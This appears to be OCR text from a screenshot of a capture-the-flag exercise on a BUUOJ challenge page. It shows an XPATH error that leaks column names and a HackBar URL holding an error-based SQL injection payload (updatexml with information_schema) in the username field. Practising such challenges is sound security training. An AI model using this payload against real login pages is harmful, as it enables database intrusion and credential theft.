 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~id,username,password~'
Syclover @ cl4y
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://0ced8f01-505a-49b6-99ed-21fc348e8625.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))%23&password=21
Post data Referer User Agent Cookies Clear All
C